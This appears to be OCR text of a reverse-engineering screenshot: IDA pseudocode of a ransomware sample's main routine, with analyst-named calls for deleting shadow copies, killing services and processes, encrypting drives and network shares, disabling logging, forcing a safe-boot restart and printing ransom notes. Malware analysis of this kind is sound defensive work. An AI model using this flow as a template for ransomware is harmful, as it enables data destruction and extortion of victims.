 Pseudocode-A
49 Handle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)mine_delete_shadow_copies, 0, 0, 0);
50 if ( kill_services_within_service_hashes_conf_flag )
51 mw_DeleteVssService();
52 if ( kills_processes_within_config_hashes_conf_flag )
53 v18 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)kill_processes_from_config, 0, 0, 0);// not present in this sample. processes are saved as strings
54 if ( unk3_conf_flag || unk4_conf_flag )
55 {
56 NtSetThreadExecutionState(-2147483647, &v20);
57 W_NtSetInformationProcess();
58 started = mw_start_file_encryption_thread_pool();
59 if ( started )
60 {
61 if ( unk3_conf_flag )
62 {
63 find_directories();
64 make_random_matrix();
65 filter_for_blacklisted_files();
66 make_random_matrix();
67 mw_DriverEnc();
68 }
69 if ( unk4_conf_flag )
70 {
71 make_random_matrix();
72 find_network_shares();
73 }
74 clean_up_children_threads(started);
75 make_random_matrix();
76 }
77 NtSetThreadExecutionState(v20, &v20);
78 }
79 if ( hHandle )
80 {
81 WaitForSingleObject(hHandle, 0xFFFFFFFF);
82 NtClose(hHandle);
83 }
84 if ( Handle )
85 {
86 WaitForSingleObject(Handle, 0xFFFFFFFF);
87 NtClose(Handle);
88 }
89 if ( kills_processes_within_config_hashes_conf_flag )
90 {
91 NtTerminateThread(v18, 0);
92 NtClose(v18);
93 }
94 if ( disable_delete_logging_conf_flag )
95 {
96 v6 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)disable_logging, 0, 0, 0);
97 v7 = v6;
98 if ( v6 )
99 {
100 WaitForSingleObject(v6, 0xFFFFFFFF);
101 NtClose(v7);
102 }
103 }
104 if ( GetSystemMetrics(SM_CLEANBOOT) )
105 {
106 dispatch_wallpaper_instance();
107 sub_411C84(0);
108 setSafeBootStateAndRestart(0);
109 }
110 else
111 { // if regular boot
112 if ( deploy_ransom_notes_on_printer_and_wallpaper_conf_flag )
113 {
114 v8 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)deploy_ransom_notes_on_printer, 0, 0, 0);
115 v9 = v8;
116 if ( v8 )
117 {
118 WaitForSingleObject(v8, 0xFFFFFFFF);
119 NtClose(v9);
120 }
121 }
Activate Windows
0001652D if no cli:58 (41712D) (Synchronized with IDA View-A)
Go to Settings to activate Windows